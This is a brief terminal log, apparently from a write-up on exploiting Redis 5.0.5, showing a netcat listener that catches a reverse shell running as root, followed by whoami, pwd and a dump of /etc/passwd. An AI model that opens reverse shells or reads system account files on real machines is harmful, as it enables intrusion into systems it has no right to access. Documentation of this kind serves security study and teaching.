 ubuntu@VM-0-3-ubuntu:~$ nc -nvvlp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 106.12.172.25 49800 received!
whoami
root
pwd
/root/redis-5.0.5
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin